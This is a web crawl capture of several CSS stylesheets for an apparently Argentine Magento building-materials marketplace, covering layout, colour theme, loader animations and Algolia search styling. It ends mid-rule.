@media (width <= 375px) {
    .table-my-account-config .input-button-repeat-password {
        width: 83%;
    }
}
@media (width <= 360px) {
    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(3) {
        margin-left: 10px !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        font-size: 20px !important;
    }
}
@media (width = 320px) {
    .table-my-account-config .input-button-repeat-password {
        width: 100%;
    }
}

.swatch-attribute.manufacturer .label-image-swatch {
    display: none;
}
/* Delivery date */
@media (min-width: 768px) {
    .ships-options .checkbox-container .address-container {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        width: 100%;
    }
}
@media (max-width: 768px) {
    .marketplace-quote-view .address-container .shipping-delivery-date {
        justify-content: center;
    }
}
@media (max-width: 560px) {
    .address-container .transport-vehicle {
        max-width: 24rem;
    }
}

.multiplewishlist-vendor-left-border .address-container .ui-datepicker-month {
    width: 50px !important;
}
.multiplewishlist-vendor-left-border
    .address-container
    .shipping-delivery-date {
    display: flex;
    justify-content: center;
    align-items: start;
    z-index: 2;
}
.multiplewishlist-vendor-left-border .datapicker-time {
    display: flex;
    align-items: center;
    width: 100%;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
    position: relative;
    right: 27px;
    font-size: 13px !important;
}
.customer-account-index .block-dashboard-experience .box-actions a {
    padding: 1rem;
}
.block-dashboard-experience .box-actions button {
    padding: unset;
}
.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    padding-right: 5px;
    font-weight: 700;
    margin: 0;
}
.multiplewishlist-vendor-left-border .field label {
    padding-right: 5px;
    font-weight: 700;
}
.checkout-index-index .marketplace-checkout-shipping .delivery_date {
    padding-top: 1rem;
}
.vendors-budget .rating-stars {
    width: 20px;
}
.vendors-budget .stars .rating-stars {
    display: flex;
}
.brand-checket,
.brand-name-budget {
    display: flex;
    align-items: center;
    font-weight: 500;
}
.brand-checket input {
    top: 0;
    margin: 0 5px;
}
.vendors-budget .distance {
    display: flex;
    align-items: center;
    font-weight: 700;
}
.name-user-budget {
    font-weight: 500;
}
.btn-quate-corralones {
    border-radius: 4px;
}
.vendor-tab-styles .vendor-tab-no-seller.border-disabled .title-header {
    font-weight: 500;
}
/*Calendar delivery date*/
.ui-datepicker .ui-datepicker-title {
    margin: 0 8px !important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    left: 0px !important;
    margin-top: 5px !important;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 25px !important;
}
.product-container-vendor-tab img.shipment-truck {
    height: 18px;
    padding-right: 8px;
}

.ship-repeated span {
    padding-left: 5px;
}

.ship-repeated .vendor-items-qty {
    padding-left: 15px;
}

.ship-repeated span.vendor-items-qty-text {
    padding-right: 3px;
}
/* Button Repetance */
.body-repentance .repentance-title-text {
    font-weight: 700;
    font-size: 18px;
    color: #535353;
    text-align: center;
    max-width: 84rem;
    margin-top: 5rem;
}
.body-repentance.title-input-repentance {
    font-weight: 400;
    font-size: 18px;
    color: #535353;
    white-space: nowrap;
}
.body-repentance .input-repentance-width {
    width: 80%;
    height: 37px;
}
.quate-vendores-rating {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    margin: 1rem 0;
}
.multiplewishlist-totals-container .totals-price {
    color: #4b4b4b;
    font-weight: 500;
    display: block;
}
.multiplewishlist-totals-container.new-price-total {
    display: contents;
}
@media (max-width: 768px) {
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        top: 2px;
    }
    .body-repentance .input-repentance-width {
        width: 100%;
    }
    .container-brand-star {
        display: flex;
        flex-direction: column;
    }
    .vendors-budget {
        flex-direction: column;
        align-items: center;
    }
    .quate-vendores-rating {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
    .img-vendor-quate {
        max-width: 70%;
    }
    .stars-point {
        text-align: center;
    }
    .container-quate-vendors {
        flex-direction: column;
    }
    .container-quate-vendors .status-time-quote {
        position: absolute;
        right: 0;
        margin-right: 20px;
        margin-top: 30px;
    }
    .container-quate-vendors .distance {
        justify-content: end;
    }
    .container-quate-vendors .without-reviews,
    .container-quate-vendors .brand-name-budget {
        position: relative;
    }
    .page-wrapper
        #maincontent
        .columns
        .header-vendor-tab
        .header-vendor-tab-total-container {
        position: relative !important;
    }
    .header-vendor-tab .waiting-budget-status{
        font-size: 16px;
    }
    .header-vendor-tab {
        position: relative;
    }
    .header-vendor-tab .vendor-total {
        position: absolute;
        right: 10px;
        bottom: 10px;
        font-size: 16px;
    }
    .header-vendor-tab .budget-vendor-status {
        margin-bottom: 2rem;
    }

    .send-product-father .container-address-map {
        position: relative;
    }
    .container-address-map
        .multiplewishlist-btn.buttom-change1-main-container-send.guest-change-address {
        width: auto !important;
        padding: 4px 10px !important;
    }
}
@media (max-width: 580px) {
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border-top: none;
    }
    .table-vv-style .item-qty-container .item-qty {
        box-shadow: 0px 1px 1px 0px #d0d0d0;
    }
}
.body-repentance .title-input-repentance {
    white-space: nowrap;
    font-size: 18px;
    font-family: "Roboto Condensed";
}
.cms-page-view .action.border-primary-color-vv span {
    text-transform: uppercase;
}
.body-repentance .control textarea {
    font-weight: 300;
}
.body-repentance .label {
    margin-bottom: 0.6rem;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .vv_opening
    .swatch-attribute-options
    .swatch-option.image {
    width: 110px !important;
    height: 110px !important;
}
.page-wrapper
    #maincontent
    .columns
    .header-vendor-tab
    .header-vendor-tab-total-container {
    display: flex;
    align-items: center;
}
.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-share-view .ships-options .checkbox-container {
    display: flex;
    padding: 16px;
}
.marketplace-share-view .ships-options .checkbox-container {
    flex-direction: column;
}
@media (min-width: 768px) {
    .product-container-vendor-tab
        .shipping-details-quotations
        .shipping_additional_html {
        position: absolute;
        bottom: 0;
        left: 60%;
        min-width: 60%;
    }
}
.vendor-tab-styles .panel .method-error-message {
    padding: 5px 0 5px 10px;
}
.vendor-tab-container .ship-container,
.vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}
.text-nowrap .vendor-items-qty-text {
    padding: 0 0 0 5px;
}
.product-container-vendor-tab .shipment-header-text {
    display: flex;
    align-items: center;
    text-indent: 3px;
}
/* ------------------------- */
/* loading */

/**
  * Scaling dots
  *
  * @author jh3y
*/
@-webkit-keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.scaling-dots {
    display: grid;
    height: 10px;
    grid-gap: 5px;
    grid-template-columns: repeat(3, 10px);
}
.scaling-dots div {
    -webkit-animation: scaling-dots 1s infinite ease backwards;
    animation: scaling-dots 1s infinite ease backwards;
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
}
.scaling-dots div:nth-child(1) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.scaling-dots div:nth-child(2) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.scaling-dots div:nth-child(3) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.scaling-dots div:nth-child(4) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.scaling-dots div:nth-child(5) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}
/* loading budget */
.loader-budget {
    display: block;
    position: relative;
    height: 12px;
    width: 95%;
    border: 1px solid #fff;
    border-radius: 10px;
    overflow: hidden;
    margin: 5px 0px 5px 5px;
}
.loader-budget:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background: #ccc;
    animation: 5s prog ease-in infinite;
}

@keyframes prog {
    to {
        width: 100%;
    }
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.prolabels-wrapper span.prolabel:has(.div-discount),
.algolia-left-container-filter .is-widget-container-type {
    display: none;
}
.ais-RefinementList-item .novendor,
.is-widget-container-vendor_ship,
.ais-RefinementList-label.novendor,
.ais-RefinementList-label.structure,
.is-widget-container-filter_init,
.btn-quote-quote-product svg {
    display: none !important;
}
.categorypath-productos .btn-quote-quote-product,
.cms-home .btn-quote-quote-product,
.btn-quote-quote-product {
    width: 100%;
}
.btn-quote-quote-product .actions-custom-product .spin-add-budget,
.product-item-actions .spin-add-budget,
.catalog-product-view .spin-add-budget {
    width: 22px;
    position: relative;
    bottom: 1px;
}
.cms-home .slick-slide img {
    display: unset;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget,
body.marketplace-share-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
.container-quate-vendors .stars.stars-point {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.waiting-budget .align-items-center {
    justify-content: center;
}
.breadcrumb-budget .vendor-name-budget,
.breadcrumb-budget .date-wish,
.breadcrumb-budget .id-wish,
.breadcrumb-budget .account-title-section-budget,
.breadcrumb-budget {
    font-size: 12px;
    font-weight: 400;
}
.budget-date.eco-secondary.account-title-section-budget {
    text-transform: capitalize;
}
.multiplewishlist-totals-container {
    display: none;
}
.waiting-budget .align-items-center {
    justify-content: center !important;
}
.vendor-tab-styles .vendor-tab-no-seller .title-header {
    line-height: unset !important;
}
.vendor-tab-container .waiting-budget-status,
.valid-up-to {
    font-weight: 500;
}
.table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 10% 10% 6% 10% 10% 10% 14% 10% 10%;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: repeat(8, 1fr);
}
.buttom-change1-main-container-send {
    border-radius: 4px;
    border: 1px solid #848484;
}

body .fotorama--fullscreen {
    z-index: 1001 !important;
}

#algolia-left-container .ais-RefinementList-item:has(.class_false) {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css
body_size: 1313
content:
a {
    color: #519548;
}
a.btn-link {
    color: #519548 !important;
}
button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
body:not(.storelocator-index-store) a.action.primary:not(.official-store),
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    background-color: #519548;
}
.btn.btn-white {
    color: #519548;
}
.btn.btn-white .icon-chevron svg g path {
    fill: #519548 !important;
}
button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    color: #519548;
}
.action.action-input {
    color: #519548;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #519548;
}
.page-header .header-activity li a .count {
    background-color: #519548;
}

.opc-progress-bar-item._active > span:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active > span:after {
    border-color: #519548 !important;
}


@media (min-width: 768px) {
    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
        background: #519548 !important;
        border: 1px solid #519548 !important;
        border-color: #519548 transparent transparent #519548 !important;
    }
}
.navpro-dropdown-level1 {
    background-color: #519548;
    border: 1px solid #519548;
}
.page-header .block-search .qs-option-name a {
    color: #519548 !important;
}
.page-header .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.notif-actions a {
    color: #519548;
}
.drop-budget-actions .budget-btn {
    color: #519548;;
}
.jumbotron.home-assistant {
    background-color: #519548;
}
.home-assistant .steps em {
    color: #519548;
}
.breadcrumbs a {
    color: #519548;
}
.block-actions.filter-actions .filter-clear {
    border: 1px solid #519548;
    color: #519548;
}
.product-info-main .product-add-form .input-structure-qty .label-qty a {
    color: #519548;
}
.product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
    color: #519548;
}
.product-social-links .share-button {
    color: #519548;
}
.adv-item .meter .meter-value b {
    color: #519548;
}
.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n+2),
.adv-item.value-3 .meter i:nth-child(-n+3),
.adv-item.value-4 .meter i:nth-child(-n+4),
.adv-item.value-5 .meter i:nth-child(-n+5) {
    background-color: #519548;
}
.attached-product-content .product-attachment-container .downloads-item .item-link b {
    color: #519548;
}
.construction-list li span.number {
    background-color: #519548;
}
.popup-constructor {
    border: 1px solid #519548;
}
.popup-constructor:after {
    border: 1px solid #519548;
    border-color: transparent #519548 #519548 transparent;
}
.popup-constructor .head-constructor {
    background-color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions {
    color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions i {
    color: #519548;
}
.pages a.page {
    color: #519548;
}
.pages a.page,
.pages a.page:visited {
    color: #519548;
}
.mission-vision {
    background-color: #519548;
}
.about-history ul li h3 {
    color: #519548;
}
.fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
    border-color: #519548 !important;
    background-color: #519548 !important;
}
.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    color: #519548;
}
.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    color: #519548;
}
.post-view .post-holder .author .readmore {
    color: #519548;
}
.popovers .discount-icon span {
    color: #519548 !important;
}
.popovers .discount-text p b {
    color: #519548;
}
.popovers .mo-icon span {
    color: #519548 !important;
}
.modal-popup .modal-footer button.action-dismiss {
    color: #519548;
}
.modal-popup .modal-footer button.action-accept {
    background-color: #519548;
}
.order-title .btn-group > .btn:last-child {
    background-color: #519548;
}
.order-actions-toolbar .actions .action {
    color: #519548;
}
.page-with-filter .filter-options-content .smile-es-range-slider .ui-slider-handle {
    background: #519548;
}
.page-with-filter .irs--modern .irs-from,
.page-with-filter .irs--modern .irs-to,
.page-with-filter .irs--modern .irs-single {
    background-color: #519548;
}
.page-with-filter .irs--modern .irs-from:before,
.page-with-filter .irs--modern .irs-to:before,
.page-with-filter .irs--modern .irs-single:before {
    border-top-color: #519548;
}
.page-with-filter .irs--modern .irs-bar {
    background: #519548;
}
.page-with-filter .filter-active .filter-active-item-clear-all {
    color: #519548;
}
.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    background-color: #519548 !important;
}
.popup-authentication .block-authentication .actions-toolbar .secondary a.action {
    color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    border: 7px solid #519548;
}
.checkout-index-index .payment-method._active {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
    background: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
    color: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
    background-color: #519548;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    color: #519548;
}
.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.module-rewardpoints .reward-points-user {
    background: #519548;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css
body_size: 63560
content:

:root {
    /* ECOSYSTEM */
    --eco-primary: #15814b;
    --eco-secondary: #1d4e71;
    --eco-terciary: #848484;
    --eco-hint: #dc3545;
    --main-negative: #ffffff;
    --sto-listados-bg: #f2f2f2;
    /* TEXT */
    --text-normal: #4b4b4b;
    --text-imput-form: #999999;
    --text-warning: #694614;
    /* BORDER */
    --border-form: #a0a0a0;
    --border-color-card: #e1e1e1;
    --border-card: #e0e0e0;
    /* STOCK */
    --stock-in: #f7c126;
    --stock-no: #ed8080;
    --stock-ok: #a2aa71;
    --awaiting: #e37712;
    /* BACKGROUND */
    --background-grey: #919191;
}
.roboto-text {
    font-family: Roboto;
}
.eco-primary {
    color: var(--eco-primary) !important;
}
.awaiting {
    color: var(--awaiting) !important;
}
.eco-secondary {
    color: var(--eco-secondary) !important;
}
.eco-terciary {
    color: var(--eco-terciary) !important;
}
.eco-hint {
    color: var(--eco-hint) !important;
}
.text-normal {
    color: var(--text-normal) !important;
}
.text-imput-form {
    color: var(--text-imput-form) !important;
}
.text-warning {
    color: var(--text-warning) !important;
}
.border-form {
    border-color: var(--border-form) !important;
}
.border-card {
    border-color: var(--border-card) !important;
}
.stock .no-qty-assigned {
    color: var(--text-imput-form) !important;
}
.stock .in-stock, .valid-until-wishlist {
    color: var(--stock-ok) !important;
}
.out-of-stock,
.stock .wo-leadtime {
    color: var(--stock-no) !important;
}
.stock .with-leadtime {
    color: var(--stock-in) !important;
}
.sto-listados-bg {
    background-color: var(--sto-listados-bg) !important;
}
.eco-primary-background {
    background-color: var(--eco-primary) !important;
}
.eco-secondary-background {
    background-color: var(--eco-secondary) !important;
}
.eco-terciary-background {
    background-color: var(--eco-terciary) !important;
}
.border-color-card-background {
    background-color: var(--border-color-card) !important;
}
.background-gret {
    background-color: var(--background-grey);
}
/* ---------- FONTS ---------- */

/* Desktop */
@media (min-width: 768px) {
    .roboto-desktop-40 {
        font-size: 40px !important;
    }
    .roboto-desktop-28 {
        font-size: 28px !important;
    }
    .roboto-desktop-24 {
        font-size: 24px !important;
    }
    .roboto-desktop-20 {
        font-size: 20px !important;
    }
    .roboto-desktop-18 {
        font-size: 18px !important;
    }
    .roboto-desktop-16 {
        font-size: 16px !important;
    }
    .roboto-desktop-14 {
        font-size: 14px !important;
    }
    .roboto-desktop-12 {
        font-size: 12px !important;
    }
    .italic-desktop-24 {
        font-size: 24px;
        font-style: italic !important;
    }
    .italic-desktop-20 {
        font-size: 20px;
        font-style: italic !important;
    }
    .italic-desktop-18 {
        font-size: 18px;
        font-style: italic !important;
    }
    .italic-desktop-16 {
        font-size: 16px;
        font-style: italic !important;
    }
}
@media (max-width: 768px) {
    .roboto-mobil-24 {
        font-size: 24px !important;
    }
    .roboto-mobil-22 {
        font-size: 22px !important;
    }
    .roboto-mobil-20 {
        font-size: 20px !important;
    }
    .roboto-mobil-18 {
        font-size: 18px !important;
    }
    .roboto-mobil-16 {
        font-size: 16px !important;
    }
    .roboto-mobil-14 {
        font-size: 14px !important;
    }
    .roboto-mobil-12 {
        font-size: 12px !important;
    }
    .italic-mobil-20 {
        font-size: 16px !important;
        font-style: italic;
    }
    .italic-mobil-18 {
        font-size: 18px !important;
        font-style: italic;
    }
    .italic-mobil-16 {
        font-size: 16px !important;
        font-style: italic;
    }
}
/* ---------- FONTS ---------- */
/* Columns of 3 or 4 desktop */
@media (min-width: 768px) {
    .simples-col-4,
    .simples-col-3 {
        padding: 0 8px;
    }
    .products-algolia .ais-Hits-list {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

/* Columns of 1 or 2 mobil */
@media (max-width: 768px) {
    .simples-col-2 {
        width: 50%;
        float: left;
        margin-bottom: 8px;
        padding: 8px;
    }
    .simples-col-1 {
        width: 100%;
        float: left;
        margin-bottom: 8px;
    }
}
button:focus {
    outline: none !important;
}
.btn:hover {
    color: unset;
}

.page-title-wrapper .page-title span {
    text-transform: initial;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}
.ais-Panel-header input[type="range"] {
    border-radius: 10px;
    height: 8px;
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--eco-secondary);
}
.structure-slick-carousel .slick-structure .img-brand img {
    max-height: 20px;
    margin-right: 8px;
}

.ais-Panel-header input[type="range"]::-webkit-slider-thumb {
    width: 24px;
    height: 24px;
    -webkit-appearance: none;
    border: 1px solid;
    border-radius: 100%;
    cursor: ew-resize;
    background: var(--main-negative);
    filter: drop-shadow(0px 4px 8px rgba(0, 0, 0, 0.2));
}
.algolia-serch-product .descripcion-qty-search .qty-inc-dec{
    position: absolute;
    transform: rotate(-90deg);
    opacity: 0.5;
    right: 12px;
    top: 6px;
}
.vv-qty-controls {
    position: absolute;
    opacity: 0.5;
    transform: rotate(180deg);
    right: 8px;
    top: 6px;
}
.vv-qty-decrease.vv-qty-control-btn, .vv-qty-increase.vv-qty-control-btn {
    height: 14px
}

.vv-qty-increase, .vv-qty-decrease  {
    cursor: pointer;
}
.block-search .vv-product-qty-field {
    padding: 8px 14px 8px 0px;
}

.qty-inc-dec-hit {
    position: relative;
    transform: rotate(-90deg);
    opacity: 0.5;
    top: 24px;
    left: 6px;
}
.header-vendor-tab .collapse-budget-vendor {
    border: 1px solid var(--eco-terciary);
    border-radius: 4px;
    padding: 2px 4px 6px 6px;
    margin: 0 38px 0 20px;
    cursor: pointer;
}
.header-vendor-tab .vendor-total,
.span-cardholder,
.address-container .justify-content-between .options label,
.address-container .justify-content-between .text-type label,
.text-48hours-payment {
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
}
.buttonupload span {
    font-weight: 700;
    color: var(--text-normal);
}

.payment-text-container .span-cardholder {
    white-space: nowrap;
    margin-right: 16px;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
    width: 8px;
    height: 8px;
}
.qty-switcher-dec,
.qty-switcher-inc {
    padding: 8px;
}
.qty-inc-dec-hit .qty-switcher-dec:before {
    right: -3px;
}
.qty-inc-dec-hit .qty-switcher-inc:after {
    left: -3px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.ais-RefinementList-label input {
    accent-color: var(--eco-secondary);
}
.swatch-option.selected,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label.checked,
.is-widget-container-vv_model .ais-RefinementList-label.checked .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label.checked .img-label,
.checket-filter,
.checket-img-filter,
.is-widget-container-vv_model .ais-RefinementList-label.checked {
    border: 3px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList
.ais-RefinementList-label.checked
.img-label {
    border: none !important;
}
.ais-RangeInput-input--min:focus,
.ais-RangeInput-input--max:focus {
    border: 2px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label {
    height: 52px;
    width: 52px;
    border-radius: 100%;
    border: 1px solid var(--eco-terciary);
    margin: 4px;
}
#algolia_instant_selector .hidden-xs,
#algolia_instant_selector .hidden-sm,
.ais-Panel-header {
    background: var(--sto-listados-bg) !important;
}
.ais-RangeInput-input--min::placeholder,
.ais-RangeInput-input--max::placeholder {
    color: var(--text-imput-form) !important;
}
.ais-RefinementList-label.checked .label {
    color: var(--eco-secondary);
}
/* Objet colors finish */

.check-input-action {
    background-image: url("data:image/svg+xml,%3Csvg class='check-input-action' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 15.001L11 8.00098L7.5 4.50098L4 1.00098' stroke='white' stroke-width='1.25' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-size: cover;
    width: 16px;
    height: 16px;
}
.ais-RangeInput-input.ais-RangeInput-input--min,
.ais-RangeInput-input.ais-RangeInput-input--max {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='10' viewBox='-20 -8 1 62' fill='none'%3E%3Cpath d='M1 4.33431L4.33333 7.66764L11 1.00098' stroke='%230B9952' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E");
    background-size: cover;
    background-repeat: no-repeat;
}
.ais-RangeInput-input.ais-RangeInput-input--min:placeholder-shown,
.ais-RangeInput-input.ais-RangeInput-input--max:placeholder-shown {
    background-image: none;
}

/* ------Algolia Search------ */
.ais-RangeInput-submit {
    border-radius: 4px;
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 32px;
}
.ais-RangeInput-separator {
    font-weight: 800;
}
.ais-RangeInput-input.ais-RangeInput-input--max,
.ais-RangeInput-input.ais-RangeInput-input--min {
    width: 90px;
    margin: 0 5px;
    text-align: start;
}
.ais-RangeInput-label {
    margin: 0px;
}
.is-widget-container-manufacturer
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    width: 138px !important;
    height: 32px !important;
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
    border: 1px solid var(--border-form);
}
.multiple_wishlist_table .my-auto {
    color: var(--main-negative);
}
.ais-RefinementList-item .ais-RefinementList-checkbox {
    border-radius: 4px;
    margin: 0 8px 0 0;
    top: 0px;
    display: block !important;
}
.ais-RangeInput-form {
    display: flex;
    justify-content: center;
}
.result-sub-content .multiple_wishlist_product_form .input-text {
    width: 56px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.result-sub-content .product-item-link,
.multiple_wishlist_product_form label {
    font-weight: 300;
    font-size: 16px;
}

.result-sub-content .multiple_wishlist_product_form label {
    bottom: 28px;
    padding: 0 0 0 5px;
    display: none;
}
.qty-btn-algoliaserch .qty-input {
    display: flex;
    align-items: center;
}
.descripcion-qty-search .input-text.qty, .vv-product-qty-field {
    max-width: 64px;
    height: 32px;
    text-align: center;
    color: var(--text-imput-form);
}
.descripcion-qty-search .qty-input {
    display: flex;
    justify-content: end;
    position: relative;
}
.price-btn-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    width: fit-content;
}

.descripcion-qty-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    gap: 8px;
    width: 70%;
}

.product-description-search {
    align-self: flex-start;
}


.product-description {
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    width: 298px;
    color: var(--sto-text-normal, #535353);
    display: -webkit-box;
    max-width: 400px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.aa-Panel .algoliasearch-autocomplete-price {
    font-size: 24px;
    text-align: center;
    font-weight: 600;
    display: flex;
    flex-direction: column;
    align-items: end;
}
.is-widget-container-vendor .ais-Panel-header .form-group {
    margin-top: 26px;
    padding: 0 8px;
}
.qty-btn-algoliaserch .qty-input input {
    width: 80px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.qty-btn-algoliaserch .qty-input .qty-dec-inc {
    transform: rotate(-90deg);
}

.result-sub-content .name-product-cards span,
#algolia-autocomplete-container
.aa-dropdown-menu
.algoliasearch-autocomplete-price,
.aa-Panel .algoliasearch-autocomplete-price {
    color: var(--text-normal) !important;
}
.result-sub-content .name-product-cards {
    min-height: 70px;
    text-align: start;
    display: flex;
    align-items: end;
    margin-bottom: 8px;
}
.subtotal-price-product-price,
.instant-search-results-container .product-item-info .price-wrapper .price {
    margin: 8px 0 0 0;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    top: 10px;
    color: var(--text-normal);
}
.product-item-info .result-wrapper .result-content .result-thumbnail,
.customer-address-index .box-address-billing .edit,
.customer-address-index .box-address-shipping .edit {
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-item .product-item-info .result-wrapper {
    padding: 8px;
    border: 1px solid var(--border-card);
    border-radius: 4px;
}
.ais-InfiniteHits
.ais-InfiniteHits-list
.product-structure
.product-item-info
.result-wrapper,
.product-item-info {
    border-radius: 6px;
}

.btn-add-product-algolia .primary,
.btn-add-product-algolia .primary,
.btn-add-product-algolia .eco-secondary-background {
    width: 100%;
}
.products-algolia .type-product {
    visibility: hidden;
}
.btn-add-product-algolia {
    width: 100%;
    display: flex;
    justify-content: end;
    align-items: end;
}
.aa-LoadingIndicator {
    position: absolute;
    right: 7px;
    top: 4px;
    opacity: 0.5;
}
.aa-InputWrapperPrefix {
    position: absolute;
    right: 6px;
    top: 0px;
}
#algoliaAutocomplete .aa-SubmitButton, #algoliaAutocomplete .aa-CloseButton  {
    position: absolute;
    right: -2px;
    top: 4px;
    border-radius: 4px;
}
.ais-Panel {
